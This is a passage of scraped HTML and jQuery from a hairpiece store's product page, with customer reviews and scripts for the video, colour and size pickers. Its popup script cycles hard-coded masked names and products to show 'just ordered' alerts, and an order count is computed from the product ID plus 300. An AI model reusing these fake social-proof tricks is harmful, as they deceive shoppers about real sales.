<div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='213b90f9-1106-48cb-8b12-c6825d04ef06' data-product-title='Mono with Thin Skin Perimeter Off Black Hairpieces for Men' data-product-url='/products/mw1-stock-mono-hair-pieces-men' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-09-11 09:10:45 UTC'> </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>D***f</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I absolutely love the hair system. It's the BEST on the market. My partner gets tons of compliments on his new Beking hair system. I recommend this company to whoever is looking to improve and enhance their appearance. It definitely has boosted his confidence. Lol...</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='7d7201d8-ef9c-445e-b101-9a9a73b4e160' data-product-title='Mono with Thin Skin Perimeter Off Black Hairpieces for Men' data-product-url='/products/mw1-stock-mono-hair-pieces-men' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-09-11 09:09:12 UTC'> </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>D***m</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>perfect toupee</b> <div class='jdgm-rev__body'><p>Excellent hair replacement for the price. Thank you.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='51437467-2b83-459b-8a99-4bd2c47b5534' data-product-title='Mono with Thin Skin Perimeter Off Black Hairpieces for Men' data-product-url='/products/mw1-stock-mono-hair-pieces-men' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-09-11 09:08:25 UTC'> </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>D***O</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I have been ordering from beking Hair for around two years.</p>

<p>I am, and have always been extremely impressed with the quality of their hair systems. I order their stock systems which always arrive within a week or less!</p>

<p>Their customer service team is approachable, responsive and professional.</p>

<p>I highly recommend beking Hair and will continue to order from them going forward.</p>

<p>The prices offer fantastic value and the reward points are a great perk to their loyal customers.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d8871a5-13d5-406d-be71-a141f15eadaf' data-product-title='Mono with Thin Skin Perimeter Off Black Hairpieces for Men' data-product-url='/products/mw1-stock-mono-hair-pieces-men' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-09-11 08:33:50 UTC'> </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>D***B</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Great quality products and great prices.</p>

<p>I have purchased several pieces from bekinghair since finding the company.</p>

<p>They are a lot cheaper than any other place I have found.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='6' aria-label='Page 6' tabindex='0'  role='button'></a></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>













  </div>


</div>




<style>
@media screen and (min-width: 768px) {  
  .product-single__content{
    padding-top: 40px;
  }
}
.product-single__price-number {
    color: #c00000;
}  
  
/* 评价五角星颜色
.spr-icon {
    color: #f9c910;
}
  */  
.breadcrumb {
    position: relative;
    margin-bottom: 0px;
}

.product-single__share {
	margin-top: 20px;
    margin-bottom: -10px;
}  
.product-single__share-items {
	margin-left: 12px;
}
.product-single__share-item {
    display: inline-block;
    margin: 3px 6px;
    font-size: 25px;
    width: 28px;
    height: 25px;
    line-height: 25px;
}  
  
@media screen and (max-width: 767px) {
  /* 产品缩略图栏样式 */ 
  .slick-dots .product-single__photos-thumbs__item.product-single__photos-thumbs__item {
      width: 50px;
      height: 50px;
      border-radius: 0%;
      background: #bbb;
      border: 0;
  }  
  
  .product-single__photos-thumbs__img {
      display: block;
  } 
}  
.jdgm-rev__timestamp {
    display: none;
}
.jdgm-rev__icon2 {
    position: relative;
    float: left;
    width: 3.2em;
    line-height: 3.2em;
    margin-right: 12px;
    text-align: center;
    border-radius: 50%;
    color: #666;
    background-color: #e9e9e9;
} 
</style>
<script>
  $(".jdgm-rev__buyer-badge").hide();
  $(".jdgm-rev__icon").addClass("jdgm-rev__icon2").removeClass("jdgm-rev__icon");
</script>
<script>
  var product_id = ""+31539428491398;
  var order_num = product_id.slice(product_id.length - 3);
  $(".order_num").text(parseInt(order_num) + 300);
</script>


  
<!-- 
  说  明: 产品主图视频
  文件名: snippets/cus-proudct-voide.liquid
  被引用: sections/product-template.liquid
-->

<!-- Proudct Voide Start -->

<div id="popup">  
  <a href="javascript:close();" class="close">X</a>    
</div>  
<div id="over"></div>  


<script>
$(function(){
	findSlick();
});
  
  var num=0
  function findSlick(){
    var slick = $(".slick-current");
    if(slick.length == 0 && num<20){
      setTimeout(function(){
        findSlick();
      },1000);
      num++;
    } else {
      setSlick();
    }
  }
  
  function setSlick(){
    var slWidth = $(".slick-list").width();
    slWidth = slWidth*1.5;
    
    var html='<a id="emBox" href="javascript:;" title="" onclick="showvideo();" style="display: inline-block;left:'+slWidth+'px;">'
      +'<em class="play" style="display: inline-block;"></em>'
      +'</a>';
    var slick = $(".slick-current").append(html);
  }

  
  
  var json = {
    "f27-stock-fine-mono-skin-toupee-hair-piece":"https://youtu.be/nnDa9UO4Sy8",
    "l1-stock-fine-mono-pu-folded-lace-front-hair-system":"https://youtu.be/JKpzWJ590Pg",
    "f27p-stock-fine-mono-skin-lace-hairpieces-for-men":"https://youtu.be/yM_xUHINmhM",
    "ms1-stock-fine-mono-thin-skin-hairpiece-for-men":"https://youtu.be/_ccjMk-w_M8",
    "lp1-stock-french-lace-pu-folded-french-lace-front-toupee":"https://youtu.be/ZJ_nvmnAcNc",
    "q6-stock-french-lace-skin-hairpieces-for-thinning-hair":"https://youtu.be/OnhXUVsRPYE",
    "s7m-full-lace-medium-density-hair-system":"https://youtu.be/7gJdf4H7l8w",
    "s7-stock-full-lace-hairpieces-for-men":"https://youtu.be/UwDTjEkL_KE",
    "icon-stock-super-fine-welded-mono-mens-hairpieces":"https://youtu.be/XeCJu0sa_PA",
    "s1-ins-stock-thin-skin-injected-mens-hairpiece":"https://youtu.be/4SHxyqF43ro",
    "s1m-stock-thin-skin-hair-system-for-men":"https://youtu.be/yFCb947l838",
    "s15p-stock-skin-lace-front-mens-hair-pieces":"https://youtu.be/20i4V4BMivo",
    "s1-stock-thin-skin-mens-hair-pieces":"https://youtu.be/DOm70i20t1w",
    "s1-v-stock-super-thin-skin-mens-hair-pieces":"https://youtu.be/VXKayOpPVWs"
    "hairline-hairpiece-for-men-made-with-a-super-thin-skin-base":"https://youtu.be/cII3VaNZq94"
 }
  
  //播放视频
  function showvideo(){
    var url = window.location.pathname;
    url = url.split("/").pop();
    var youtubeUrl = json[url];
    if(youtubeUrl){
    	
      var iframeHeight = 270;
      var width = $(window).width();
      
      if(width > 900) {
      	iframeHeight = 400;
      }
      
      var video_code = youtubeUrl.split("/").pop();
      	var embedUrl = 'https://www.youtube.com/embed/'+video_code+"?autoplay=1";
        var iframe = '<iframe frameborder="0" allowfullscreen="1" src="'+ embedUrl +'" style="display: block; margin-left: auto; margin-right: auto;" width="480" height="'+iframeHeight+'"></iframe>';
        
      
      var scrollTop = $(document).scrollTop()
      var heigth = $(window).height();

      
      
      $('#popup').append(iframe);
      $('#popup').css("top",heigth/2+scrollTop);
      $('#popup').show(); 
      $('#over').show(); 
    }
  }
  
  function close(){
  	$('#popup iframe').remove();
    $('#popup').hide(); 
    $('#over').hide(); 
  }
</script>

<style>
    #emBox {
        display: inline-block;
        width: 71px;
        height: 71px;
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -35px;
        margin-left: -35px;
    }
    #emBox .play {
    width: 71px;
    height: 71px;
    text-align: center;
    background: url(https://www.maxglamhair.com/catalog/view/theme/site/images/v.png) center center;
}
</style>
<style type="text/css">  
  #popup .close{
      display: block;
      width: 25px;
      height: 25px;
      border-radius: 50%;
      background-color: #e0dadaba;
      text-align: center;
      line-height: 25px;
      font-size: 16px;
      position: absolute;
      top: -15px;
      right: -12px;

    }
  
  @media screen and (min-width: 650px){
  	#popup {
        display: none;
        height: auto;
        width: 95%;
        max-width: 800px;
        top:5%;
        left:50%;
        z-index: 30;
        margin-left: -400px;
        margin-top: -200px;
        position:absolute;
    }
  }
  
@media screen and (max-width: 650px){
   #popup {
      display: none;
      height: auto;
      width: 95%;
      position: absolute;
      top: 4%;
      z-index: 30;
      margin: 0 auto;
     margin-top: -185px;
      left: 2.5%;
  }
  
}
  
  

    #over {  
        width: 100%;  
        height: 100%;  
        opacity:0.8;/*设置背景色透明度,1为完全不透明,IE需要使用filter:alpha(opacity=80);*/  
        filter:alpha(opacity=80);  
        display: none;  
        position:absolute;  
        top:0;  
        left:0;  
        z-index:20;  
        background: silver;  
    }  
    </style> 
<!-- Proudct Voide End -->

<!-- 
说  明: 商品颜色下拉选项
文件名: snippets/cus-color-select.liquid
被引用: sections/product-template.liquid
-->
<style>
    ul.active {
        display:none;
      	width: 100%;
        list-style: none;

        padding: 20px 0 20px 20px;
        background-color: #efefef;

        position: relative;
        box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
        z-index: 10;

        top: -13px;
      	left: -30px;
      
      	overflow:scroll;
    }

    ul.active >li:not(.foot):not(.head) {
        float: left;
        position: relative;
        padding: 3px;
        font-size: 0.9em;
        cursor: pointer;
        margin-bottom: 8px;
    }

    .active .color-name {
        position: absolute;
        left: 5px;
        color: #fff;
        top: 0;
    }

    ul.active >li.head >button.btn-close {
        right: 10px;
        top: 0;
        background: url(https://www.lordhair.com/skin/frontend/ultimo/default/images/closed.png) no-repeat center center;
        width: 28px;
        height: 28px;
        border: none;
        position: absolute;
    }

    ul.active >li.selected {
        background: #e50012;
    }


</style>
<script>
  $(function(){
    var productType = "";
    console.log(productType);
    if(productType == 'Accessories') return;
    // 屏蔽罩
    var shieldHtml = '<div class="shield" style="width: 100%;height: 48px;position: absolute;top: 0px;opacity: 0;"></div>';
    $("#productSelect-1-option-0").parent().append(shieldHtml);
    
    // 颜色下拉选项
    var ulHTML = 
        '<ul class="active">'+
            '<li class="head">'+
                '<button type="button" class="btn-close"></button>'+
            '</li>';

    $("#productSelect-1-option-0").find("option").each(function(){
        //$(this).hide();

        var colorName = $(this).attr("value");
        var colorUrl = colorJson[colorName];
      	if(!colorUrl){
          colorUrl = 'https://cdn.shopify.cn/s/files/1/0270/5024/6278/files/unknown-big.png?v=1588146432'
        }
        colorUrl = colorUrl.replace('-big','-small');

        ulHTML += 
            '<li>'+ 
                '<span class="value" value='+ colorName +'>'+ 
                    '<img alt="" src="'+ colorUrl +'" width="50px" height="50px">'+ 
                    '<span class="color-name">'+ colorName +'</span>'+ 
                '</span>'+ 
                '<span> </span>'+ 
            '</li>';
    });

    $("#productSelect-1-option-0").parent().append(ulHTML);
    

    $(document).on('click','.shield', function(){
        $("ul.active").show();
    });
  
    $(document).on('click','.btn-close', function(){
        $("ul.active").hide();
    });
  
    $(document).on('click','span.value', function(){
        var selectColor = $(this).attr("value");
        $("#productSelect-1-option-0").val(selectColor);
        $("#productSelect-1-option-0").change();
        setSelectImg();
        $("ul.active").hide();
    });
  });  
</script>

<script>
    // 主图
    var mainImg=
    '<div id="color-img" class="slick-slide slick-current slick-active" data-slick-index="2" aria-hidden="false" role="tabpanel" id="slick-slide02" style="width: 498px;" aria-describedby="slick-slide-control02">'+
        '<div>'+
            '<div class="product-single__photo__item" data-variant-id="" data-slide-id="2" style="width: 100%; display: inline-block;">'+
                '<a href="https://www.lordhair.com/skin/frontend/ultimo/default/images/stock/1hc-small.png" class="product-single__photo-zoom js-product-zoom js-no-transition" tabindex="0">'+
                '<img class="product-single__photo__img js lazyautosizes lazyloaded" src="https://www.lordhair.com/skin/frontend/ultimo/default/images/stock/1hc-small.png">'+
                '</a>'+
            '</div>'+
        '</div>'+
    '</div>';
      
    // 缩略图
    var narrow =
    '<li id="abridge" role="presentation">'+
        '<button role="tab" id="slick-slide-control00" aria-controls="slick-slide00" aria-label="1 of 6" tabindex="0" aria-selected="true">'+
            '<div class="product-single__photos-thumbs__item">Product image 0'+
                '<img src="https://www.lordhair.com/skin/frontend/ultimo/default/images/stock/1hc-small.png" data-src="https://www.lordhair.com/skin/frontend/ultimo/default/images/stock/1hc-small.png" class="product-single__photos-thumbs__img lazyloaded">'+
            '</div>'+
        '</button>'+
    '</li>';

    // 大图
    var colorBigHtml = 
    '<div id="color-big-preview" style="text-align:center;">'+
        '<img src="https://www.lordhair.com/skin/frontend/ultimo/default/images/stock/2hc.png" width="100%" max-width="400px">'+
    '</div>';


    // 颜色下拉框
    function setSelectImg (){
        var colorName = $.trim($("#productSelect-1-option-0").find("option:selected").text());
        
        // 修改主图
        if($("#color-img").length == 0){
          $(".slick-track").children(":first").after(mainImg);
        }
        $("#color-img").find("img").attr("src",colorJson[colorName]);
        $("#color-img").find("a").attr("href",colorJson[colorName]);
        
        // 修改缩略图
        if($("#abridge").length == 0){
            $(".slick-dots").children(":first").before(narrow);
        }
        var colorUrlBig = colorJson[colorName];
      	if(!colorUrlBig){
          colorUrlBig = 'https://cdn.shopify.cn/s/files/1/0270/5024/6278/files/unknown-big.png?v=1588146432'
        }
        colorUrlSmall = colorUrlBig.replace('-big','-small');
        colorUrlM = colorUrlBig.replace('-big','');
        $("#abridge").find("img").attr("src",colorUrlSmall);
        // 大图
        var $colorBig = $("#color-big-preview");
        if($colorBig.length == 0){
            $(".product-single__variant").before(colorBigHtml);
            $colorBig = $("#color-big-preview");
        }
        $colorBig.find("img").attr("src",colorUrlM);
    };

  
  var colorJson = {
        "#1":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1hc-big.png?v=1591933657",
        "#1A":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1Ahc-big.png?v=1591940418",
        "#1B":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1Bhc-big.png?v=1591940572",
        "#1B05":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1B05hc-big.png?v=1591940721",
        "#1B10":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1B10hc-big.png?v=1591940828",
        "#1B20":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1B20hc-big.png?v=1591940935",
        "#1B30":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1B30hc-big.png?v=1591941043",
        "#1B40":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1B40hc-big.png?v=1591941425",
        "#1B50":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/1B50hc-big.png?v=1591941530",
        "#2":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/2hc-big.png?v=1591941851",
        "#205":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/205hc-big.png?v=1591941920",
        "#210":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/210hc-big.png?v=1591942041",
        "#220":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/220hc-big.png?v=1591942841",
        "#230":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/230hc-big.png?v=1591942900",
        "#240":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/240hc-big.png?v=1591942949",
        "#250":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/250hc-big.png?v=1591943109",
        "#3":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/3hc-big.png?v=1591943218",
        "#305":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/305hc-big.png?v=1591943280",
        "#310":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/310hc-big.png?v=1591943351",
        "#320":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/320hc-big.png?v=1591943456",
        "#330":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/330hc-big.png?v=1591943544",
        "#340":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/340hc-big.png?v=1591943602",
        "#350":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/350hc-big.png?v=1591943664",
        "#4":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/4hc-big.png?v=1591943717",
        "#4ASH":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/4ASHhc-big.png?v=1591943790",
        "#410":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/410hc-big.png?v=1591943847",
        "#420":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/420hc-big.png?v=1591944270",
        "#430":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/430hc-big.png?v=1591944349",
        "#440":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/440hc-big.png?v=1591944434",
        "#450":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/450hc-big.png?v=1591944482",
        "#5":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/5hc-big.png?v=1591944664",
        "#6":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/6hc-big.png?v=1591944728",
        "#7":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/7hc-big.png?v=1591944813",
        "#7ASH":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/7ASHhc-big.png?v=1591944873",
        "#18":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/18hc-big.png?v=1591944968",
        "#22":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/22hc-big.png?v=1591945016",
    	"#405":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/405hc-big.png?v=1591945072"
  }
  
  </script>
<!-- 
说  明: 商品尺寸选择参考图
文件名: snippets/cus-size-select.liquid
被引用: sections/product-template.liquid
-->
<style>
    ul.size-active {
        display:none;
      	width: 100%;
        list-style: none;

        padding: 20px 10px 10px 10px;

        position: relative;
        box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
        z-index: 10;

        top: -13px;
      	left: -30px;
      
    }

    ul.size-active >li:not(.foot):not(.head) {
        float: left;
        position: relative;
        padding: 3px;
        font-size: 0.9em;
        cursor: pointer;
        margin-bottom: 8px;
    }



    ul.size-active >li.head >button.btn-close {
        right: 10px;
        top: 0;
        background: url(https://www.lordhair.com/skin/frontend/ultimo/default/images/closed.png) no-repeat center center;
        width: 28px;
        height: 28px;
        border: none;
        position: absolute;
    }

    ul.size-active >li.selected {
        background: #e50012;
    }
  
  	.size-active a {
	display:block;
	height:26px;
	line-height:26px;
	text-align:left;
	padding:0 10px;
	width:100%;
	background:#fff;
	}
    .size-active a:hover {
      background: #2793e6;
      color: white;
    }
  .size-active p {
  line-height:5px;
  }


</style>

<script>
  $(function(){
    var productType = "";
    if(productType == 'Accessories') return
    // 屏蔽罩
    var shieldHtml = '<div class="size-shield" style="width: 100%;height: 48px;position: absolute;top: 0px;opacity: 0;"></div>';
    $("#productSelect-1-option-1").parent().append(shieldHtml);
    
    // 颜色下拉选项
    var ulHTML = 
        '<ul class="size-active">'+
            '<li class="head">'+
                '<button type="button" class="btn-close"></button>'+
            '</li>'+'<div><img oncontextmenu="return false;" onselectstart="return false;" src="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/size.jpg?v=1592473613"></div><p><br></p>';

    $("#productSelect-1-option-1").find("option").each(function(){
        //$(this).hide();

        var sizeName = $(this).attr("value");

        ulHTML += 
                '<div class="size-value" value='+ '"' + sizeName +  '"' + '>'+ 
                    '<a class="size-name">'+ sizeName +'</a>'+ 
                '</div>';
      console.log(ulHTML);
    });

    $("#productSelect-1-option-1").parent().append(ulHTML);
    

    $(document).on('click','.size-shield', function(){
        $("ul.size-active").show();
    });
  
    $(document).on('click','.btn-close', function(){
        $("ul.size-active").hide();
    });
  
    $(document).on('click','div.size-value', function(){
        var selectSize = $(this).attr("value");
      	console.log(selectSize);
        $("#productSelect-1-option-1").val(selectSize);
        $("#productSelect-1-option-1").change();
        $("ul.size-active").hide();
    });
  });  
</script>


<!-- 
说  明: 商品颜色下拉选项
文件名: snippets/cus-hairline-select.liquid
被引用: sections/product-template.liquid
-->
<style>
    ul.shape-active {
        display:none;
      	width: 100%;
        list-style: none;

        padding: 20px 0 20px 20px;
        background-color: #efefef;

        position: relative;
        box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
        z-index: 10;

        top: -13px;
      	left: -30px;
      
      	overflow:scroll;
    }

    ul.shape-active >li:not(.foot):not(.head) {
        float: left;
        position: relative;
        padding: 3px;
        font-size: 0.9em;
        cursor: pointer;
        margin-bottom: 8px;
    }

    .shape-active .color-name {
        position: absolute;
        left: 5px;
        color: #fff;
        top: 0;
    }

    ul.shape-active >li.head >button.btn-close {
        right: 10px;
        top: 0;
        background: url(https://www.lordhair.com/skin/frontend/ultimo/default/images/closed.png) no-repeat center center;
        width: 28px;
        height: 28px;
        border: none;
        position: absolute;
    }

    ul.shape-active >li.selected {
        background: #e50012;
    }
  
  ul.shape-active img{
  	width:150px;
  }
  
  


</style>
<script>
  $(function(){
    var productType = "";
    console.log(productType);
    if(productType != 'hairline') return;
    
    // 屏蔽罩
    var shieldHtml = '<div class="shape-shield" style="width: 100%;height: 48px;position: absolute;top: 0px;opacity: 0;"></div>';
    $("#productSelect-1-option-1").parent().append(shieldHtml);
    
    // 颜色下拉选项
    var ulHTML = 
        '<ul class="shape-active">'+
            '<li class="head">'+
                '<button type="button" class="btn-close"></button>'+
            '</li>';

    $("#productSelect-1-option-1").find("option").each(function(){
        var shapeType = $(this).attr("value");
        var shapeTypeUrl = shapeJson[shapeType];
      	if(!shapeTypeUrl){
          shapeTypeUrl = 'https://cdn.shopify.cn/s/files/1/0270/5024/6278/files/unknown-big.png?v=1588146432'
        }
        //colorUrl = colorUrl.replace('-big','-small');

        ulHTML += 
            '<li>'+ 
                '<span class="shapeType" value="'+ shapeType +'">'+ 
                    '<img alt="" src="'+ shapeTypeUrl +'">'+ 
                    '<span class="color-name">'+ shapeType +'</span>'+ 
                '</span>'+ 
                '<span> </span>'+ 
            '</li>';
    });

    $("#productSelect-1-option-1").parent().append(ulHTML);
    

    $(document).on('click','.shape-shield', function(){
        $("ul.shape-active").show();
    });
  
    $(document).on('click','.btn-close', function(){
        $("ul.shape-active").hide();
    });
  
    $(document).on('click','span.shapeType', function(){
        var selectType = $(this).attr("value");
        $("#productSelect-1-option-1").val(selectType);
        $("#productSelect-1-option-1").change();
        $("ul.shape-active").hide();
    });
  });  
</script>

<script>
  var shapeJson = {
     "U Shape":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/9-inch_02.jpg?v=1600076778",
     "Inverted U Shape":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/9-inch_03.jpg?v=1600076778",
     "M Shape":"https://cdn.shopify.com/s/files/1/0270/5024/6278/files/9-inch_04.jpg?v=1600076778"
  }
</script>

<!-- Order Popup -->
<!-- 
  说  明: 产品详情页面底部成交弹窗
  文件名: snippets/cus-order-popup.liquid
  被引用: sections/product-template.liquid
-->

<!-- Order Popup Start -->
<div class="popup">
    <p><span class="popup-name">Ken**ra</span> just ordered <span class="popup-goods">Mix Color Highlight Bob Wig 12"</span>
      in <span class="popup-area">Memphis,TN</span>
    </p>
</div>  
<style>
  .popup{
      position: fixed;
      bottom: 10px;
      left: -999px;
      border-radius:8px;
      background-color: #717171;
      z-index: 99999;
      vertical-align: middle;
      text-align: left;
      max-width: 95%;
  }
  .popup p{ 
      margin: 0;
      padding:0 5px; 
      color: #fff;
      font-size: 13.5px;
  
  }
  .popup .popup-name{
      color:#ffa8a8;
  }
</style>
  
<script type="text/javascript">
    /* 客户名称 */
    var names = new Array();
    names.push("Ric**rd");
    names.push("And**a");
    names.push("Mar**all");
    names.push("And**s");
    names.push("jad**");
    names.push("CES**");
    names.push("Kin**ong7");
    names.push("Ale**ander");
    names.push("Ale**");
    names.push("Dav**");
    names.push("Ale**ndro");
    names.push("Noa**");
    names.push("Mar**");
    names.push("Max**");
    names.push("Fra**esco");
    names.push("Daw**");
    names.push("Anó**mo");
    names.push("Ste**");
    names.push("muh**md");
    names.push("Sim**");
    names.push("Ale**");
    names.push("mat**ew");
    names.push("DAN**L");
    names.push("Lar**");
    names.push("kam");
    names.push("Kev**");
    names.push("Dal**");
    names.push("Abh**hek");
    names.push("Dar**n");
    names.push("Mau");
    names.push("Usm**");
    names.push("Dar**n");
    names.push("rob**e");
    names.push("Ara**");
    names.push("Dan**l");
    names.push("Sha**");
    names.push("Rob**t");
    names.push("JIS**NG");
    names.push("Sat**fied");
    names.push("DEE**AMAL");
    names.push("Bre**");
    names.push("Kyl** ");
    names.push("Tit**");
    names.push("Dee**k");
    names.push("mic**el");
    names.push("Mar**");
    names.push("vas**lis");
    names.push("sin**");
    names.push("Pau**");
    names.push("anv**h");
    names.push("ste**nlein");
    names.push("vas**lis");
    names.push("Jor**e");
    names.push("To**");
    names.push("Jos**h");
    names.push("Nat**ie");

    /* 产品 */
    var goods = new Array();
    goods.push('FULL FRENCH LACE STOCK HAIRPIECES   5*7 inches');
    goods.push('SUPER FINE MONO  MENS HAIRPIECES   6*8 inches');
    goods.push('LACE HAIR SYSTEM  REMY HAIR   6*9 inches');
    goods.push('FINE MONO WITH THIN SKIN HAIRPIECE   7*10 inches');
    goods.push('FRENCH LACE WITH PU MEN\'S TOUPEE   7*9 inches');
    goods.push('THIN SKIN MENS HAIRPIECES   8*10 inches');
    goods.push('MONO WITH THIN SKIN BLACK HAIRPIECES    9*11 inches');
    goods.push('DOUBLE LAYER LACE FRONT HAIRPIECES   5*7 inches');
    goods.push('FRENCH LACE WITH THIN SKIN HAIR PIECE   6*8 inches');
    goods.push('THIN SKIN BACK AND SIDES HAIRPIECES    6*9 inches');
    goods.push('0.03MM ULTRA THIN SKIN HAIRPIECE SET   7*10 inches');
